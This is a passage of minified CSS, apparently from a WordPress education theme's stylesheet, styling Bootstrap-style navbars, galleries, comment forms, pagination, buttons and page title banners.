.dropdown-menu>li>a,.navbar-nav .open .dropdown-menu .dropdown-header{padding:5px 15px 5px 25px}.navbar-nav .open .dropdown-menu>li>a{line-height:20px}.navbar-nav .open .dropdown-menu>li>a:hover,.navbar-nav .open .dropdown-menu>li>a:focus{background-image:none}}@media (min-width:768px){.navbar-nav{float:left;margin:0}.navbar-nav>li{float:left}.navbar-nav>li>a{padding-top:15px;padding-bottom:15px}}.navbar-form{margin-left:-15px;margin-right:-15px;padding:10px 15px;border-top:1px solid transparent;border-bottom:1px solid transparent;-webkit-box-shadow:inset 0 1px 0 rgba(255,255,255,0.1),0 1px 0 rgba(255,255,255,0.1);box-shadow:inset 0 1px 0 rgba(255,255,255,0.1),0 1px 0 rgba(255,255,255,0.1);margin-top:8px;margin-bottom:8px}@media (min-width:768px){.navbar-form .form-group{display:inline-block;margin-bottom:0;vertical-align:middle}.navbar-form .form-control{display:inline-block;width:auto;vertical-align:middle}.navbar-form .form-control-static{display:inline-block}.navbar-form .input-group{display:inline-table;vertical-align:middle}.navbar-form .input-group .input-group-addon,.navbar-form .input-group .input-group-btn,.navbar-form .input-group .form-control{width:auto}.navbar-form .input-group>.form-control{width:100%}.navbar-form .control-label{margin-bottom:0;vertical-align:middle}.navbar-form .radio,.navbar-form .checkbox{display:inline-block;margin-top:0;margin-bottom:0;vertical-align:middle}.navbar-form .radio label,.navbar-form .checkbox label{padding-left:0}.navbar-form .radio input[type=radio],.navbar-form .checkbox input[type=checkbox]{position:relative;margin-left:0}.navbar-form .has-feedback .form-control-feedback{top:0}}@media (max-width:767px){.navbar-form .form-group{margin-bottom:5px}.navbar-form .form-group:last-child{margin-bottom:0}}@media (min-width:768px){.navbar-form{width:auto;border:0;margin-left:0;margin-right:0;padding-top:0;padding-bottom:0;-webkit-box-shadow:none;box-shadow:none}}.navbar-nav>li>.dropdown-menu{margin-top:0;border-top-right-radius:0;border-top-left-radius:0}.navbar-fixed-bottom .navbar-nav>li>.dropdown-menu{margin-bottom:0;border-top-right-radius:4px;border-top-left-radius:4px;border-bottom-right-radius:0;border-bottom-left-radius:0}.navbar-btn{margin-top:8px;margin-bottom:8px}.navbar-btn.btn-sm{margin-top:10px;margin-bottom:10px}.navbar-btn.btn-xs{margin-top:14px;margin-bottom:14px}.navbar-text{margin-top:15px;margin-bottom:15px}@media (min-width:768px){.navbar-text{float:left;margin-left:15px;margin-right:15px}}@media (min-width:768px){.navbar-left{float:left !important}.navbar-right{float:right !important;margin-right:-15px}.navbar-right~.navbar-right{margin-right:0}}.navbar-default{background-color:#f8f8f8;border-color:#e7e7e7}.navbar-default .navbar-brand{color:#777}.navbar-default .navbar-brand:hover,.navbar-default .navbar-brand:focus{color:#5e5e5e;background-color:transparent}.navbar-default .navbar-text{color:#777}.navbar-default .navbar-nav>li>a{color:#777}.navbar-default .navbar-nav>li>a:hover,.navbar-default .navbar-nav>li>a:focus{color:#333;background-color:transparent}.navbar-default .navbar-nav>.active>a,.navbar-default .navbar-nav>.active>a:hover,.navbar-default .navbar-nav>.active>a:focus{color:#555;background-color:#e7e7e7}.navbar-default .navbar-nav>.disabled>a,.navbar-default .navbar-nav>.disabled>a:hover,.navbar-default .navbar-nav>.disabled>a:focus{color:#ccc;background-color:transparent}.navbar-default .navbar-toggle{border-color:#ddd}.navbar-default .navbar-toggle:hover,.navbar-default .navbar-toggle:focus{background-color:#ddd}.navbar-default .navbar-toggle .icon-bar{background-color:#888}.navbar-default .navbar-collapse,.navbar-default .navbar-form{border-color:#e7e7e7}.navbar-default .navbar-nav>.open>a,.navbar-default .navbar-nav>.open>a:hover,.navbar-default .navbar-nav>.open>a:focus{background-color:#e7e7e7;color:#555}@media (max-width:767px){.navbar-default .navbar-nav .open .dropdown-menu>li>a{color:#777}.navbar-default .navbar-nav .open .dropdown-menu>li>a:hover,.navbar-default .navbar-nav .open .dropdown-menu>li>a:focus{color:#333;background-color:transparent}.navbar-default .navbar-nav .open .dropdown-menu>.active>a,.navbar-default .navbar-nav .open .dropdown-menu>.active>a:hover,.navbar-default .navbar-nav .open .dropdown-menu>.active>a:focus{color:#555;background-color:#e7e7e7}.navbar-default .navbar-nav .open .dropdown-menu>.disabled>a,.navbar-default .navbar-nav .open .dropdown-menu>.disabled>a:hover,.navbar-default .navbar-nav .open .dropdown-menu>.disabled>a:focus{color:#ccc;background-color:transparent}}.navbar-default .navbar-link{color:#777}.navbar-default .navbar-link:hover{color:#333}.navbar-default .btn-link{color:#777}.navbar-default .btn-link:hover,.navbar-default .btn-link:focus{color:#333}.navbar-default .btn-link[disabled]:hover,.navbar-default .btn-link[disabled]:focus,fieldset[disabled] .navbar-default .btn-link:hover,fieldset[disabled] .navbar-default .btn-link:focus{color:#ccc}.navbar-inverse{background-color:#222;border-color:#090909}.navbar-inverse .navbar-brand{color:#9d9d9d}.navbar-inverse .navbar-brand:hover,.navbar-inverse .navbar-brand:focus{color:#fff;background-color:transparent}.navbar-inverse .navbar-text{color:#9d9d9d}.navbar-inverse .navbar-nav>li>a{color:#9d9d9d}.navbar-inverse .navbar-nav>li>a:hover,.navbar-inverse .navbar-nav>li>a:focus{color:#fff;background-color:transparent}.navbar-inverse .navbar-nav>.active>a,.navbar-inverse .navbar-nav>.active>a:hover,.navbar-inverse .navbar-nav>.active>a:focus{color:#fff;background-color:#090909}.navbar-inverse .navbar-nav>.disabled>a,.navbar-inverse .navbar-nav>.disabled>a:hover,.navbar-inverse .navbar-nav>.disabled>a:focus{color:#444;background-color:transparent}.navbar-inverse .navbar-toggle{border-color:#333}.navbar-inverse .navbar-toggle:hover,.navbar-inverse .navbar-toggle:focus{background-color:#333}.navbar-inverse .navbar-toggle .icon-bar{background-color:#fff}.navbar-inverse .navbar-collapse,.navbar-inverse .navbar-form{border-color:#101010}.navbar-inverse .navbar-nav>.open>a,.navbar-inverse .navbar-nav>.open>a:hover,.navbar-inverse .navbar-nav>.open>a:focus{background-color:#090909;color:#fff}@media (max-width:767px){.navbar-inverse .navbar-nav .open .dropdown-menu>.dropdown-header{border-color:#090909}.navbar-inverse .navbar-nav .open .dropdown-menu .divider{background-color:#090909}.navbar-inverse .navbar-nav .open .dropdown-menu>li>a{color:#9d9d9d}.navbar-inverse .navbar-nav .open .dropdown-menu>li>a:hover,.navbar-inverse .navbar-nav .open .dropdown-menu>li>a:focus{color:#fff;background-color:transparent}.navbar-inverse .navbar-nav .open .dropdown-menu>.active>a,.navbar-inverse .navbar-nav .open .dropdown-menu>.active>a:hover,.navbar-inverse .navbar-nav .open .dropdown-menu>.active>a:focus{color:#fff;background-color:#090909}.navbar-inverse .navbar-nav .open .dropdown-menu>.disabled>a,.navbar-inverse .navbar-nav .open .dropdown-menu>.disabled>a:hover,.navbar-inverse .navbar-nav .open .dropdown-menu>.disabled>a:focus{color:#444;background-color:transparent}}.navbar-inverse .navbar-link{color:#9d9d9d}.navbar-inverse .navbar-link:hover{color:#fff}.navbar-inverse .btn-link{color:#9d9d9d}.navbar-inverse .btn-link:hover,.navbar-inverse .btn-link:focus{color:#fff}.navbar-inverse .btn-link[disabled]:hover,.navbar-inverse .btn-link[disabled]:focus,fieldset[disabled] .navbar-inverse .btn-link:hover,fieldset[disabled] .navbar-inverse .btn-link:focus{color:#444}.clear-after{clear:both;content:"";display:block}*{margin:0;padding:0}h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6{line-height:inherit}p{margin-bottom:20px}p:last-child{margin-bottom:0}hr{border:none;background:rgba(0,0,0,0.1);height:1px;margin:20px 0}code{white-space:normal}.clear{clear:both}mark{background-color:yellow;color:black}.alert{border-radius:2px}input:focus,textarea:focus,a:focus{outline:none;box-shadow:none;text-decoration:none}.post.sticky .content-inner{border-bottom:none !important}.post.sticky .entry-content{padding:30px 15px;background:rgba(0,0,0,0.04);-webkit-box-shadow:0 0 0 1px rgba(0,0,0,0.09);-moz-box-shadow:0 0 0 1px rgba(0,0,0,0.09);box-shadow:0 0 0 1px rgba(0,0,0,0.09)}.alignleft{float:left}.alignright{float:right}.aligncenter{display:block;margin-left:auto;margin-right:auto}@media (max-width:767px){.alignleft,.alignright{float:none}}img{max-width:100%;height:auto}blockquote.alignleft,img.alignleft{margin:7px 24px 7px 0}.wp-caption.alignleft{margin:7px 14px 7px 0}blockquote.alignright,img.alignright{margin:7px 0 7px 24px}.wp-caption.alignright{margin:7px 0 7px 14px}.wp-caption-text{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;font-size:12px;font-style:italic;line-height:1.5;margin:9px 0;padding-right:10px}.sticky .entry-date{display:none}.gallery-caption{background-color:rgba(0,0,0,0.7);-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;color:#fff;font-size:12px;line-height:1.5;margin:0;max-height:50%;opacity:0;padding:6px 8px;position:absolute;bottom:0;left:0;text-align:left;width:100%}.gallery-caption:before{content:"";height:100%;min-height:49px;position:absolute;top:0;left:0;width:100%}.gallery-item:hover .gallery-caption{opacity:1}.gallery-columns-7 .gallery-caption,.gallery-columns-8 .gallery-caption,.gallery-columns-9 .gallery-caption{display:none}.gallery{margin-bottom:20px}.gallery-item{float:left;margin:0 4px 4px 0;overflow:hidden;position:relative}.gallery-columns-1 .gallery-item{max-width:100%}.gallery-columns-2 .gallery-item{max-width:48%;max-width:-webkit-calc(50% - 4px);max-width:calc(50% - 4px)}.gallery-columns-3 .gallery-item{max-width:32%;max-width:-webkit-calc(33.3% - 4px);max-width:calc(33.3% - 4px)}.gallery-columns-4 .gallery-item{max-width:23%;max-width:-webkit-calc(25% - 4px);max-width:calc(25% - 4px)}.gallery-columns-5 .gallery-item{max-width:19%;max-width:-webkit-calc(20% - 4px);max-width:calc(20% - 4px)}.gallery-columns-6 .gallery-item{max-width:15%;max-width:-webkit-calc(16.7% - 4px);max-width:calc(16.7% - 4px)}.gallery-columns-7 .gallery-item{max-width:13%;max-width:-webkit-calc(14.28% - 4px);max-width:calc(14.28% - 4px)}.gallery-columns-8 .gallery-item{max-width:11%;max-width:-webkit-calc(12.5% - 4px);max-width:calc(12.5% - 4px)}.gallery-columns-9 .gallery-item{max-width:9%;max-width:-webkit-calc(11.1% - 4px);max-width:calc(11.1% - 4px)}.gallery-columns-1 .gallery-item:nth-of-type(1n),.gallery-columns-2 .gallery-item:nth-of-type(2n),.gallery-columns-3 .gallery-item:nth-of-type(3n),.gallery-columns-4 .gallery-item:nth-of-type(4n),.gallery-columns-5 .gallery-item:nth-of-type(5n),.gallery-columns-6 .gallery-item:nth-of-type(6n),.gallery-columns-7 .gallery-item:nth-of-type(7n),.gallery-columns-8 .gallery-item:nth-of-type(8n),.gallery-columns-9 .gallery-item:nth-of-type(9n){margin-right:0}.gallery-columns-1.gallery-size-medium figure.gallery-item:nth-of-type(1n+1),.gallery-columns-1.gallery-size-thumbnail figure.gallery-item:nth-of-type(1n+1),.gallery-columns-2.gallery-size-thumbnail figure.gallery-item:nth-of-type(2n+1),.gallery-columns-3.gallery-size-thumbnail figure.gallery-item:nth-of-type(3n+1){clear:left}.gallery-caption{background-color:rgba(0,0,0,0.7);-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;color:#fff;font-size:12px;line-height:1.5;margin:0;max-height:50%;opacity:0;padding:6px 8px;position:absolute;bottom:0;left:0;text-align:left;width:100%}.gallery-caption:before{content:"";height:100%;min-height:49px;position:absolute;top:0;left:0;width:100%}.gallery-item:hover .gallery-caption{opacity:1}.gallery-columns-7 .gallery-caption,.gallery-columns-8 .gallery-caption,.gallery-columns-9 .gallery-caption{display:none}.gallery:after{content:"";display:block;clear:both}.bypostauthor>article .fn:before{content:"\f408";margin:0 2px 0 -2px;position:relative;top:-1px}ul,ol{margin-bottom:10px;margin-left:25px}ol{list-style:decimal;margin-left:15px}ul.square{list-style:square outside}ul.circle{list-style:circle outside}ul ul,ul ol,ol ol,ol ul{margin:4px 0 5px 30px}ul ul li,ul ol li,ol ol li,ol ul li{margin-bottom:6px}th,td{padding:4px 6px}table,td,tr{border:1px var(--thim-border-color,#eee) solid}table{border-collapse:collapse;border-spacing:0;margin-bottom:24px;width:100%}caption,th,td{font-weight:normal;text-align:left}th{border-width:0 1px 1px 0;font-weight:bold}td{border-width:0 1px 1px 0}dd{margin-bottom:24px}a:hover,a:focus{text-decoration:none}.breadcrumb{background:transparent}figure{max-width:100%}@media (min-width:1440px){body.size_wide .container{max-width:1320px}.margin-top-collection{margin-top:-103px}.feature-icon-box:after{right:125px}}.collapse{display:none;visibility:hidden}.collapse.in{display:block;visibility:visible}iframe{max-width:100%}.video-responsive{position:relative;height:0;padding-bottom:56.25%}.video-responsive iframe{position:absolute;top:0;left:0;width:100%;height:100%}.collapsing{position:relative;height:0;overflow:hidden;-webkit-transition-property:height,visibility;transition-property:height,visibility;-moz-transition-duration:0.35s;-webkit-transition-duration:0.35s;-o-transition-duration:0.35s;transition-duration:0.35s;-webkit-transition-timing-function:ease;transition-timing-function:ease}.text-center{text-align:center}a{color:#337ab7;text-decoration:none}a:hover,a:focus{color:var(--thim-body-primary-color,#ffb606);text-decoration:none}body{overflow-x:hidden}body .cp-affilate-link{display:none}.tp-table{display:table;width:100%}.lp-profile-content #profile-content-gradebook a.button{background-color:var(--thim-body-primary-color,#ffb606);display:inline-block}button,.lp-profile-content #profile-content-gradebook a.button{line-height:30px;padding:5px 25px;border:0;box-shadow:none;border-radius:var(--thim-border-radius-button,0);font-size:var(--thim-font-button-font-size);font-weight:var(--thim-font-button-variant,"regular");text-transform:var(--thim-font-button-text-transform);color:var(--thim-button-text-color)}button:hover,.lp-profile-content #profile-content-gradebook a.button:hover{color:var(--thim-button-text-color);background-color:var(--thim-button-hover-color)}input,button,select,textarea{border:1px solid var(--thim-border-color,#eee);padding:5px 10px;box-shadow:none;text-shadow:none}input:focus,button:focus,select:focus,textarea:focus{outline:none;box-shadow:none}.mfp-arrow:hover,.mfp-arrow:focus{background:none}input[type=email],input[type=password],input[type=text],textarea{border-radius:var(--thim-border-radius-button,0)}input[type=email]::-webkit-input-placeholder,input[type=password]::-webkit-input-placeholder,input[type=text]::-webkit-input-placeholder,textarea::-webkit-input-placeholder{-webkit-transition:none;-khtml-transition:none;-moz-transition:none;-ms-transition:none;-o-transition:none;transition:none}input[type=email]:-moz-placeholder,input[type=password]:-moz-placeholder,input[type=text]:-moz-placeholder,textarea:-moz-placeholder{-webkit-transition:none;-khtml-transition:none;-moz-transition:none;-ms-transition:none;-o-transition:none;transition:none}input[type=email]::-moz-placeholder,input[type=password]::-moz-placeholder,input[type=text]::-moz-placeholder,textarea::-moz-placeholder{-webkit-transition:none;-khtml-transition:none;-moz-transition:none;-ms-transition:none;-o-transition:none;transition:none}input[type=email]:-ms-input-placeholder,input[type=password]:-ms-input-placeholder,input[type=text]:-ms-input-placeholder,textarea:-ms-input-placeholder{-webkit-transition:none;-khtml-transition:none;-moz-transition:none;-ms-transition:none;-o-transition:none;transition:none}input[type=email]:focus::-webkit-input-placeholder,input[type=password]:focus::-webkit-input-placeholder,input[type=text]:focus::-webkit-input-placeholder,textarea:focus::-webkit-input-placeholder{outline:none;box-shadow:none}input[type=email]:focus:-moz-placeholder,input[type=password]:focus:-moz-placeholder,input[type=text]:focus:-moz-placeholder,textarea:focus:-moz-placeholder{outline:none;box-shadow:none}input[type=email]:focus::-moz-placeholder,input[type=password]:focus::-moz-placeholder,input[type=text]:focus::-moz-placeholder,textarea:focus::-moz-placeholder{outline:none;box-shadow:none}input[type=email]:focus:-ms-input-placeholder,input[type=password]:focus:-ms-input-placeholder,input[type=text]:focus:-ms-input-placeholder,textarea:focus:-ms-input-placeholder{outline:none;box-shadow:none}input[type=submit],button{padding:9px 25px;text-transform:var(--thim-font-button-text-transform);font-size:var(--thim-font-button-font-size);font-weight:var(--thim-font-button-variant,"regular");line-height:var(--thim-font-button-line-height);border:0;border-radius:var(--thim-border-radius-button,0);background-color:var(--thim-body-primary-color,#ffb606);color:var(--thim-button-text-color)}input[type=submit]:hover,button:hover{color:var(--thim-button-text-color);background-color:var(--thim-button-hover-color)}button:focus{outline:none;box-shadow:none}button:not(.owl-page){background-color:var(--thim-body-primary-color,#ffb606)}button.btn:focus{outline:none;box-shadow:none}button.btn:active:focus{outline:none;box-shadow:none}#back-to-top{position:fixed;bottom:15px;right:20px;display:block;width:40px;height:40px;background:#333;color:#fff;text-align:center;z-index:997;cursor:pointer;filter:alpha(opacity=0);-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";-webkit-opacity:0;-khtml-opacity:0;-moz-opacity:0;-ms-opacity:0;-o-opacity:0;opacity:0;-webkit-transition:all ease-in-out 0.3s;-khtml-transition:all ease-in-out 0.3s;-moz-transition:all ease-in-out 0.3s;-ms-transition:all ease-in-out 0.3s;-o-transition:all ease-in-out 0.3s;transition:all ease-in-out 0.3s;visibility:visible}#back-to-top i{line-height:40px;font-size:14px}#back-to-top:hover{color:var(--thim-font-title-color);background-color:var(--thim-body-primary-color,#ffb606)}#back-to-top.active{filter:alpha(opacity=100);-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-webkit-opacity:1;-khtml-opacity:1;-moz-opacity:1;-ms-opacity:1;-o-opacity:1;opacity:1}.to-top-copyright #back-to-top:hover,.to-top-copyright #back-to-top i{color:var(--thim-body-primary-color,#ffb606)}.message,.learn-press .message{color:#31708f;margin:0 0 40px;border:0;border-radius:0;line-height:20px;padding:10px 15px;font-size:13px;background:#d9edf7}.message.message-success,.learn-press .message.message-success{color:#3c763d;background:#dff0d8}.message.message-error,.learn-press .message.message-error{color:#a94442;background:#f2dede}.message.message-info,.learn-press .message.message-info{color:#31708f;background:#d9edf7}.message.message-warning,.learn-press .message.message-warning{color:#8a6d3b;background:#fcf8e3}.message a,.learn-press .message a{color:var(--thim-font-title-color)}.message a:hover,.learn-press .message a:hover{color:var(--thim-font-title-color);text-decoration:underline}#popup-sidebar .course-remaining-time{display:none}.message-success,.message-error,.message-info,.message-warning{margin:0 0 40px;border:0;border-radius:0;line-height:20px;padding:10px 15px;font-size:13px}.mfp-content .message-success,.mfp-content .message-error,.mfp-content .message-info,.mfp-content .message-warning{margin-top:15px}.message-success{color:#3c763d;background:#dff0d8}.message-error{color:#a94442;background:#f2dede}.message-info{color:#31708f;background:#d9edf7}.message-warning{color:#8a6d3b;background:#fcf8e3}.loop-pagination,.pagination,.learn-press-pagination{text-align:center;display:inline-block;width:100%;margin:0;border-top:0;padding-top:0;margin-top:60px}.woocommerce .loop-pagination,.loop-pagination .woocommerce-page,.woocommerce .pagination,.pagination .woocommerce-page,.woocommerce .learn-press-pagination,.learn-press-pagination .woocommerce-page{margin-top:0}.loop-pagination ul,.pagination ul,.learn-press-pagination ul{margin:0;padding:0;display:block}.loop-pagination li,.pagination li,.learn-press-pagination li{display:inline-block;zoom:1;list-style:none;margin-right:6px}.loop-pagination li .page-numbers,.pagination li .page-numbers,.learn-press-pagination li .page-numbers{width:40px;height:40px;border:1px solid var(--thim-border-color,#eee);text-align:center;line-height:38px;display:inline-block;overflow:hidden;font-weight:var(--thim-font-title-variant);color:var(--thim-font-title-color);border-radius:var(--thim-border-radius-item,0)}.loop-pagination li .page-numbers.next,.loop-pagination li .page-numbers.prev,.pagination li .page-numbers.next,.pagination li .page-numbers.prev,.learn-press-pagination li .page-numbers.next,.learn-press-pagination li .page-numbers.prev{white-space:nowrap;overflow:hidden;font-size:0 !important}.loop-pagination li .page-numbers.next::before,.loop-pagination li .page-numbers.prev::before,.pagination li .page-numbers.next::before,.pagination li .page-numbers.prev::before,.learn-press-pagination li .page-numbers.next::before,.learn-press-pagination li .page-numbers.prev::before{font-family:"thim-ekits";display:inline-block;line-height:38px;font-size:var(--thim-font-body-font-size);font-weight:normal;font-style:normal}.loop-pagination li .page-numbers.next:before,.pagination li .page-numbers.next:before,.learn-press-pagination li .page-numbers.next:before{content:"\f105"}.loop-pagination li .page-numbers.prev:before,.pagination li .page-numbers.prev:before,.learn-press-pagination li .page-numbers.prev:before{content:"\f104"}body.single .loop-pagination{margin-top:30px}.loop-pagination .page-number{width:40px;height:40px;border:1px solid var(--thim-border-color,#eee);text-align:center;line-height:38px;display:inline-block;overflow:hidden;color:var(--thim-font-title-color);background-color:var(--thim-body-primary-color,#ffb606);font-weight:700;margin-right:5px;border-radius:5px}.loop-pagination a .page-number{border-color:var(--thim-border-color,#eee);background:transparent}.loop-pagination a:hover .page-number{border-color:var(--thim-body-primary-color,#ffb606);color:var(--thim-font-title-color)}.loop-pagination.pagination-center{text-align:center}.col-1-1,.col-1-2,.col-1-3,.col-1-4,.col-1-5,.col-1-6,.col-2-3,.col-2-5,.col-3-4,.col-3-5,.col-4-5,.col-5-6{position:relative;float:left;-moz-box-sizing:border-box;box-sizing:border-box;display:block;padding:0 15px}.col-1-1{width:100%}.col-1-2{width:50%}.col-1-3{width:33.33333333%}.col-2-3{width:66.66666666%}.col-1-4{width:25%}.col-3-4{width:75%}.col-1-5{width:20%}.col-4-5{width:80%}.col-1-6{width:16.66666666%}.col-5-6{width:83.33333333%}.col-2-5{width:40%}.col-3-5{width:60%}@media (max-width:767px){.col-1-1,.col-1-2,.col-1-3,.col-1-4,.col-1-5,.col-1-6,.col-2-3,.col-2-5,.col-3-4,.col-3-5,.col-4-5,.col-5-6{width:50%}}@media (max-width:380px){.col-1-1,.col-1-2,.col-1-3,.col-1-4,.col-1-5,.col-1-6,.col-2-3,.col-2-5,.col-3-4,.col-3-5,.col-4-5,.col-5-6{width:100%}}.lcr-sidebar .page-container .page-contents{float:right}.lcr-sidebar .page-container #secondary{float:left}.left-sidebar .page-container .page-contents{float:right}.left-sidebar .page-container #secondary{float:left}.lrc-sidebar .page-container{float:right}.lrc-sidebar .page-container .page-contents{float:right}.lrc-sidebar .page-container #secondary{float:left}.page-container{padding:0}.page-container:after,.page-sidebar:after{display:block;content:"";clear:both}@media (max-width:767px){.left-sidebar .page-container .page-contents{float:none}.left-sidebar .page-container #secondary{float:none}.lrc-sidebar .page-container{float:none}.lrc-sidebar .page-container .page-contents{float:none}.lrc-sidebar .page-container #secondary{float:none}}.parallax_effect{position:relative}.parallax_effect:before{content:"";display:block;top:0;bottom:0;left:0;right:0;position:absolute;background:rgba(50,58,69,0.2)}.parallax_effect>.panel-grid-cell{position:relative;z-index:1}.comments-area{margin-top:15px}.comments-area input,.comments-area textarea{-webkit-transition:all 0.3s ease-in-out;-khtml-transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;-ms-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}.comments-area .comment-list{margin:0}.comments-area .comment-list .comment-list-inner{}.comments-area .comment-list .comment-list-inner .comments-title{text-transform:uppercase;margin:40px 0;position:relative;padding-bottom:10px}.comments-area .comment-list .comment-list-inner .comments-title:before{content:"";width:35px;height:2px;background:#000;bottom:0;position:absolute;left:0}.comments-area .comment-list .comment-list-inner .comment-author.meta{color:#b3b3b3}.comments-area .comment-list .comment-list-inner .comment-author.meta strong{color:#000}.comments-area .comment-list .comment-list-inner>li{list-style:none outside none;margin-bottom:25px}.comments-area .comment-list .comment-list-inner li{margin:0}.comments-area .comment-list .comment-list-inner li a{color:var(--thim-font-title-color)}.comments-area .comment-list .comment-list-inner li a:hover{color:var(--thim-body-primary-color,#ffb606)}.comments-area .comment-list .comment-list-inner li .wrapper-comment{overflow:hidden;padding:45px 0;border-top:1px solid var(--thim-border-color,#eee)}.comments-area .comment-list .comment-list-inner li .avatar{width:70px;height:70px;float:left;border-radius:50%;overflow:hidden;margin-right:30px}.comments-area .comment-list .comment-list-inner li .comment-right{width:calc(100% - 100px);width:-webkit-calc(100% - 100px);width:-moz-calc(100% - 100px);float:left}.comments-area .comment-list .comment-list-inner li .comment-extra-info .author{font-size:15px;font-weight:700}.comments-area .comment-list .comment-list-inner li .comment-extra-info .author a,.comments-area .comment-list .comment-list-inner li .comment-extra-info .author .author-name{text-transform:capitalize}.comments-area .comment-list .comment-list-inner li .comment-extra-info .date{font-size:13px;font-weight:400;color:#ccc}.comments-area .comment-list .comment-list-inner li .comment-extra-info .author,.comments-area .comment-list .comment-list-inner li .comment-extra-info .date{float:none;display:inline-block;margin-right:15px}.comments-area .comment-list .comment-list-inner li .comment-extra-info .comment-edit-link,.comments-area .comment-list .comment-list-inner li .comment-extra-info .comment-reply-link{display:inline-block;float:right;font-weight:400;font-size:13px}.comments-area .comment-list .comment-list-inner li .comment-extra-info .comment-edit-link:hover,.comments-area .comment-list .comment-list-inner li .comment-extra-info .comment-reply-link:hover{text-decoration:underline}.comments-area .comment-list .comment-list-inner li .comment-extra-info .comment-edit-link{margin-left:15px}.comments-area .comment-list .comment-list-inner li .content-comment{padding:15px 30px 0 0}.comments-area .comment-list .comment-list-inner .children{margin:0;margin-left:100px}.comments-area .comment-list .comment-list-inner .children li{list-style:none}.comments-area .comment-list .comment-list-inner .comment-form-author,.comments-area .comment-list .comment-list-inner .comment-form-email,.comments-area .comment-list .comment-list-inner .comment-form-url{width:100%;display:block}.comments-area .comment-list .comment-list-inner .comment-form-author input,.comments-area .comment-list .comment-list-inner .comment-form-email input,.comments-area .comment-list .comment-list-inner .comment-form-url input{width:100%;line-height:30px;padding:8px 12px;min-height:44px;display:inline-block;border:1px solid #e3e6e6}.comments-area .comment-list .comment-list-inner .comment-form-author input.invalid,.comments-area .comment-list .comment-list-inner .comment-form-email input.invalid,.comments-area .comment-list .comment-list-inner .comment-form-url input.invalid{border-color:red}.comments-area .comment-list .comment-list-inner textarea{width:100%;padding:7px 15px;border:1px solid #e3e6e6}.comments-area .comment-list .comment-list-inner textarea.invalid{border-color:red}.comments-area .comment-list .comment-list-inner .form-submit input#submit{text-shadow:none;box-shadow:none;border:none;line-height:30px;padding:5px 25px;text-transform:uppercase;font-weight:bold;font-size:13px;color:var(--thim-button-text-color);background-color:var(--thim-body-primary-color,#ffb606)}.comments-area .comment-list .comment-list-inner .form-submit input#submit:hover{background-color:var(--thim-button-hover-color)}.flexslider{position:relative}.flexslider li{list-style:none}.flexslider .flex-direction-nav{margin:0}.flexslider .flex-direction-nav a{position:absolute;z-index:9;top:50%;cursor:pointer;width:31px;margin:0;height:32px;background:#fff;text-align:center;overflow:hidden;margin-top:-16px;-webkit-transition:all 0.3s ease-in-out;-khtml-transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;-ms-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out;border-radius:var(--thim-border-radius-button,0)}.flexslider .flex-direction-nav .flex-prev{left:-36px;opacity:0}@media (max-width:767px){.flexslider .flex-direction-nav .flex-prev{left:0}}.flexslider .flex-direction-nav .flex-prev:before{color:var(--thim-body-primary-color,#ffb606);content:"\f104";font-family:"Font Awesome 5 Free";font-size:18px;line-height:33px;display:inline-block;font-weight:900}.flexslider .flex-direction-nav .flex-next{right:-36px;opacity:0}@media (max-width:767px){.flexslider .flex-direction-nav .flex-next{right:0}}.flexslider .flex-direction-nav .flex-next:before{content:"\f105";font-family:"Font Awesome 5 Free";font-size:18px;line-height:33px;display:inline-block;font-weight:900;color:var(--thim-body-primary-color,#ffb606)}.flexslider .flex-direction-nav .flex-disabled{display:none !important}.flexslider:hover .flex-direction-nav .flex-prev{opacity:0.8;left:5px}.flexslider:hover .flex-direction-nav .flex-next{opacity:0.8;right:5px}.site-content{padding:var(--thim-padding-content-pdtop-desktop,60px) 15px var(--thim-padding-content-pdbottom-desktop,90px)}.site-content.no-padding-top{padding-top:0;padding-bottom:0}.overlay-black,.overlay-primary{position:relative}.overlay-black:before,.overlay-primary:before{background:rgba(45,51,57,0.95);content:"";position:absolute;right:0;bottom:0;left:0;top:0}.overlay-black>div,.overlay-primary>div{position:relative;z-index:2}.overlay-black .thim-widget-courses-searching .courses-searching button:hover{background:#181818}.list-info{margin-top:35px;margin-left:0}.list-info li{font-size:16px;list-style:none;display:inline-block;padding:0 20px}.list-info li i{margin-right:5px}.list-info li a{color:inherit}.custom-images{margin-top:-18px;position:relative;margin-bottom:-7px}.smicon-box:before,.smicon-box:after{clear:both;display:table-cell;content:""}.custom-readmore{padding-top:20px;padding-bottom:20px}.top_site_main{color:#fff;position:relative;background-size:cover;background-position:center center;background-color:rgba(45,51,57,0.95);min-height:100px}.top_site_main>.overlay-top-header{position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,0.5)}.top_site_main .page-title-wrapper{padding-top:var(--thim-top-heading-padding-top,90px);padding-bottom:var(--thim-top-heading-padding-bottom,90px);text-align:var(--thim-top-heading-title-align,left);position:relative;z-index:1}.top_site_main .page-title-wrapper .banner-wrapper{overflow:hidden}.top_site_main .page-title-wrapper .page-title{color:inherit;margin:0;line-height:1.3em;text-transform:var(--thim-top-heading-title-font-text-transform,uppercase);font-size:var(--thim-top-heading-title-font-size-desktop,48px);font-weight:var(--thim-top-heading-title-font-weight,700);padding-left:25px;position:relative}.top_site_main .page-title-wrapper .page-title:before{content:"";width:3px;line-height:1.3em;bottom:0;height:auto;position:absolute;left:0;top:0;margin-right:22px;background-color:var(--thim-body-primary-color,#ffb606)}.no-line-title .top_site_main .page-title-wrapper .page-title{padding-left:0}.no-line-title .top_site_main .page-title-wrapper .page-title::before{display:none}.top_site_main .banner-description{font-style:italic}.top_site_main.style_heading_2 .page-title-wrapper{text-align:center;padding-bottom:140px;position:relative}.top_site_main.style_heading_2 .page-title-wrapper .banner-description{font-size:1.15rem;font-weight:300;font-style:normal;margin-top:15px}.top_site_main.style_heading_2 .page-title-wrapper .page-title{padding-left:0}.top_site_main.style_heading_2 .page-title-wrapper 